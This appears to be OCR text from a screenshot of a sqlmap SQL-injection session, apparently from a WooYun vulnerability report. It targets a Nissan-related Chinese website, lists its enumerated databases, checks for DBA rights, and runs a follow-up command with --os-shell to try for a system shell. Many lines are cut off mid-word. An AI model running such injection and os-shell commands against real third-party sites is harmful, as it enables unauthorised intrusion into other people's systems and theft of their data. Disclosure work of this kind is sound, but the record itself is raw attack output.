 [*] ebuy1217
[*] events
[*] events_2014cgr
[*] events_2014five
[*] events_pickupStory
[*] ezznissan
[*] information_schema
[*] innodb
[*] jinzhiwen
[*] maintain
[*] mysql
[*] nissan
[*] nissan_2015cgr
[*] nissan_jxs
[*] nissan_patrol
[*] nissanmedia
[*] nissantest
[*] paladin
[*] paladinclub
[*] paladinclubtemp
[*] palaqi
[*] performance_schema
[*] specialcar
[*] test
[*] topic
[*] tower_15
[*] wqw_five
[*] wqw_mx6gc
[*] wqw_succk
[*] xuhui
[*] yaguan
[*] zznissan
[*] zznissan_eng
[*] zznissan_jnds
[*] zznissan_lms2015
[*] zznissan_mx6sj2015
[*] zznissan_mx6tg2015
back-end DBMS: MySQL 5.0
[22:59:10] [INFO] testing if current user is DBA
[22:59:10] [INFO] fetching current user
current user is DBA: False
[INFO] fetched data logged to text files un
dongguanhuizhan.zznissan.com.cn'
[*] shutting down at 22:59:10
root@kailroot:~# sqlmap -u http://dongguanhuizhan.zzni
1 --os-shell
{1.0-dev-nongit-20151024}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking ta
consent is illegal. It is the end user's responsibili
state and federal laws. Developers assume no li
sible for any misuse or damage caused by this program
[*] starting at 22:59:16
[23:03:25] [INFO] te
[23:03:35] [CRITICAL
ing to retry the requ
www.wooyun.org